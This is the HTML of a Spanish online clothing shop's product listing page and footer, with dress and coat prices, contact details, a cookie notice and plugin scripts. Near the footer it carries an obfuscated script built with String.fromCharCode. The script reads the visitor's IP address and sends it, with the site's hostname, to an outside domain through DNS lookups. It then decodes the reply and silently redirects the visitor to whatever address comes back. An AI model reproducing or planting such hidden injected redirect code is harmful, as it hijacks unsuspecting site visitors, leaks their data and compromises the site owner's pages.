	<div class="hover-wrap"><a title="Vestido Paradise Bird" data-source="https://encantoalicante.com/product/vestido-paradise-bird/" href="https://encantoalicante.com/wp-content/uploads/2025/10/DGD-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Paradise Bird" href="https://encantoalicante.com/product/vestido-paradise-bird/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/DGD-570x665.jpg" class="img-fluid" alt="Vestido Paradise Bird"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-paradise-bird/"><h3 class="loop-title">Vestido Paradise Bird</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>275.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>193.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-paradise-bird/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20929" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Paradise Bird&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20929"  
			data-product-id="20929" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
<li class="product type-product post-20911 status-publish last instock product_cat-ropa product_cat-vestidos-largos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Shena" data-source="https://encantoalicante.com/product/vestido-shena/" href="https://encantoalicante.com/wp-content/uploads/2025/10/esta-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Shena" href="https://encantoalicante.com/product/vestido-shena/" class="link rounded-circle"><i class="fa fa-link"></i></a><img decoding="async" src="https://encantoalicante.com/wp-content/uploads/2025/10/esta-570x665.jpg" class="img-fluid" alt="Vestido Shena"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-shena/"><h3 class="loop-title">Vestido Shena</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>300.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>210.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-shena/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20911" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Shena&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/?add_to_wishlist=20911"  
			data-product-id="20911" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>
</ul>
</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><section class="vc_section vc_custom_1655365183484"><div class="vc_row wpb_row vc_row-fluid vc_custom_1655365389164"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">¿No sabes cuál es tu talla?</p>
<p style="text-align: center;">¿No sabes cuánto cuesta tu envío?</p>
<p style="text-align: center;">¿Quieres financiar y aplazar tus compras?</p>
<p style="text-align: center;">Te resolvemos estas y otras dudas</p>
<p style="text-align: center;">en <a href="https://encantoalicante.com/faqs/">Preguntas Frecuentes</a></p>
<p style="text-align: center;"><strong>&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://encantoalicante.com/faqs/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="300" src="https://encantoalicante.com/wp-content/uploads/2015/08/pizap.com14603720389791-300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="pizap.com14603720389791" srcset="https://encantoalicante.com/wp-content/uploads/2015/08/pizap.com14603720389791-300x300.jpg 300w, https://encantoalicante.com/wp-content/uploads/2015/08/pizap.com14603720389791-100x100.jpg 100w, https://encantoalicante.com/wp-content/uploads/2015/08/pizap.com14603720389791-600x600.jpg 600w, https://encantoalicante.com/wp-content/uploads/2015/08/pizap.com14603720389791-150x150.jpg 150w, https://encantoalicante.com/wp-content/uploads/2015/08/pizap.com14603720389791.jpg 767w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget woocommerce widget_products"><h6 class="widget-title">PRODUCTOS MEJOR VALORADOS</h6><ul class="product_list_widget"><li>
	
	<a href="https://encantoalicante.com/product/chaqueton-joya-diamond/">
		<img decoding="async" width="300" height="400" src="https://encantoalicante.com/wp-content/uploads/2025/11/1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">Chaquetón joya Diamond</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small>
	</li>
<li>
	
	<a href="https://encantoalicante.com/product/chaqueton-joya-blackie/">
		<img loading="lazy" decoding="async" width="300" height="400" src="https://encantoalicante.com/wp-content/uploads/2025/11/2-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">Chaquetón joya Blackie</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small>
	</li>
<li>
	
	<a href="https://encantoalicante.com/product/chaqueton-joya-grey/">
		<img loading="lazy" decoding="async" width="300" height="400" src="https://encantoalicante.com/wp-content/uploads/2025/11/3-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />		<span class="product-title">Chaquetón joya Grey</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>595.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>415.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small>
	</li>
</ul></div></div></div></div></div></section>
</div>	</div><!-- .entry-content -->	

</article><!-- #post-## -->
					</div><!-- .col-md-9 -->	
</div><!-- .row -->	</div>
</section>

	<footer>
			<div class="widget-area">
		<div class="container">
			<div class="row">
								<div class="col-md-3">
										
							<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Información</h3>			<div class="textwidget"><p>Contacta con nosotros a través de nuestro correo o teléfono, no lo dudes :)</p>
<p>Teléfono: +34 965 981 154<br />
Email: <a href="mailto:@info@encantoalicante.com">info@encantoalicante.com</a><br />
encantoalicante.com</p>
</div>
		</aside>									</div>	<!-- end footer widget area - 1 -->
								<div class="col-md-3">
										
							<aside id="black-studio-tinymce-8" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>

<div class="social_links_wrap text-center">
    <div class="cross-title dark">
        <i class="genericon genericon-close"></i>
    </div>
    <h4>¿Estás en alicante?</h4>
    <div class="desc">Ven a conocernos<a href="https://encantoalicante.com/contacto/"><img class="alignnone wp-image-968 size-thumbnail" src="https://encantoalicante.com/wp-content/uploads/2016/02/castillo-santa-barbara-1001895_1920-150x150.jpg" alt="castillo-santa-barbara-1001895_1920" width="150" height="150" /></a></div>
    <ul class="social_links list-inline">
                <li class="list-inline-item">
                <a href="https://encantoalicante.com/contacto/"><i class="genericon genericon-heart" style="font-size:16px;"></i></a>
            </li>
            </ul>
</div></p>
<p>&nbsp;</p>
</div></aside>									</div>	<!-- end footer widget area - 2 -->
								<div class="col-md-3">
										
							<aside id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="btn color-bg" title="Facebook" href="https://encantoalicante.com/faqs/" target="_blank" rel="noopener">FORMA DE PAGO</a></p>
<p style="text-align: center;"><img class="alignnone size-medium wp-image-1000" src="https://encantoalicante.com/wp-content/uploads/2016/02/tarjetas-300x103.png" alt="tarjetas" width="300" height="103" /><img class="size-full wp-image-12331 aligncenter" src="https://encantoalicante.com/wp-content/uploads/2020/05/Button-296x60-vulcan-V2.0.png" alt="" width="296" height="60" /></p>
<p><img class="aligncenter wp-image-13902 size-medium" src="https://encantoalicante.com/wp-content/uploads/2021/03/descarga-300x129.png" alt="" width="300" height="129" /></p>
</div></aside>									</div>	<!-- end footer widget area - 3 -->
								<div class="col-md-3">
										
							<aside id="black-studio-tinymce-10" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="btn color-bg" title="Instagram" href="https://www.instagram.com/encantoalicante/" target="_blank">INSTAGRAM</a></p>
</div></aside><aside id="black-studio-tinymce-13" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="btn color-bg" title="Facebook" href="https://www.facebook.com/EncantoAlicante/" target="_blank" rel="noopener">FACEBOOK</a></p>
</div></aside>									</div>	<!-- end footer widget area - 4 -->
						
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .widget-area -->
		<div class="copyright-bar">
	<div class="container">
		<div class="row">
			<div class="col-md-6"><p>Todos los derechos reservados.</p></div>
			<div class="col-md-6 text-lg-end"><p>© 2018 Encantoalicante.com. Todos los derechos reservados.</p></div>
		</div>
	</div>
</div>
	</footer>
	</div><!-- .boxed-wrap -->	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://encantoalicante.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link href="https://fonts.googleapis.com/css?family=Roboto:400%7CAllura:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://encantoalicante.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='perch-content-shortcodes-css' href='https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/css/content-shortcodes.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='perch-box-shortcodes-css' href='https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/css/box-shortcodes.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://encantoalicante.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}		#rev_slider_1_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_1_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_1_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
		#rev_slider_1_1_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
</style>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//encantoalicante.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/encantoalicante.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"58ea53c4f3","remove_from_wishlist_nonce":"bc0e71c43c","reload_wishlist_and_adding_elem_nonce":"6d298c5875","load_mobile_nonce":"7ae4e9ea0c","delete_item_nonce":"7ca50adf7e","save_title_nonce":"b575f27cde","save_privacy_nonce":"f346d27c1e","load_fragments_nonce":"ac148573d3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/encantoalicante.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/encantoalicante.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.4.6" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/skip-link-focus-fix.js?ver=1.0" id="bohopeople-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/bootstrap.bundle.min.js?ver=5.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="magnific-popup-js-extra">
/* <![CDATA[ */
var perch_magnific_popup = {"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load this link. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/jquery.magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/selectize.min.js?ver=1.0" id="selectize-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/stacktable.js?ver=1.0" id="stacktable-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/jquery.equalheights.min.js?ver=1.0" id="bohopeople-equalheights-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/imgLiquid-min.js?ver=1.0" id="bohopeople-imgLiquid-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/jquery.elevateZoom.min.js?ver=3.0.8" id="bohopeople-elevateZoom-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/fontawesome-v4-shims.js?ver=1768785321" id="fontawesome-v4-shims-js"></script>
<script type="text/javascript" id="bohopeople-script-js-extra">
/* <![CDATA[ */
var BP = {"ajaxurl":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php","THEMEURI":"https:\/\/encantoalicante.com\/wp-content\/themes\/bohopeople","preset_color":"#f88988"};
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/scripts.js?ver=1.0" id="bohopeople-script-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/masonry.pkgd.min.js?ver=1768785321" id="masonry-grid-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/js/bohopeople.js?ver=2.4.0" id="bohopeople-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
